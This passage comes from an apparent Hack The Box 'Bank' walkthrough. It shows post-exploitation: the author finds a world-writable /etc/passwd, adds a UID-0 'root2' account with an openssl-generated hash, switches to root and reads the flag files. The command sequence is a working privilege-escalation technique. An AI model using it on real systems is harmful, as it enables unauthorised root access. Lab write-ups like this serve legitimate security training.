Post Exploitation
Obtain User.txt
1
2
3
www-data@bank:/home/chris$ cat user.txt
74c49de0d2ef61cbdb4af6d3d550e0e1
www-data@bank:/home/chris$
Quick Check
we don’t have the password for the www-data, so we skip the sudo permissions check.
Check for writable files
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
www-data@bank:/var/www$ find / -writable -type f 2>/dev/null
...
/var/www/bank/inc/footer.php
/var/www/bank/inc/user.php
/var/www/bank/inc/header.php
/etc/passwd
/sys/kernel/security/apparmor/policy/.remove
/sys/kernel/security/apparmor/policy/.replace
/sys/kernel/security/apparmor/policy/.load
/sys/kernel/security/apparmor/.remove
/sys/kernel/security/apparmor/.replace
/sys/kernel/security/apparmor/.load
/sys/kernel/security/apparmor/.ns_name
/sys/kernel/security/apparmor/.ns_level
/sys/kernel/security/apparmor/.ns_stacked
/sys/kernel/security/apparmor/.stacked
/sys/kernel/security/apparmor/.access
wait… /etc/passwd? Let check for its permissions:
1
2
3
www-data@bank:/var/www$ ls -la /etc/passwd
-rw-rw-rw- 1 root root 1252 May 28 2017 /etc/passwd
www-data@bank:/var/www$
ok easy now, we just create a root and login!
Exploit
1
2
3
4
5
6
7
8
9
┌──(wzwr㉿kali)-[~/Documents/htb/bank]
└─$ openssl passwd pwn3d
$1$9T2cbIIr$ZEq5A3jbxm6Nh.qD3hBRR1
www-data@bank:/var/www$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
root2:$1$9T2cbIIr$ZEq5A3jbxm6Nh.qD3hBRR1:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...
1
2
3
4
5
6
7
8
9
10
www-data@bank:/var/www$ su root2
Password:
root@bank:/var/www# whoami
root
root@bank:/var/www# cd /root
root@bank:~# ls
root.txt
root@bank:~# cat root.txt
864d71fa6e9eecc82ce147f1a921d593
root@bank:~#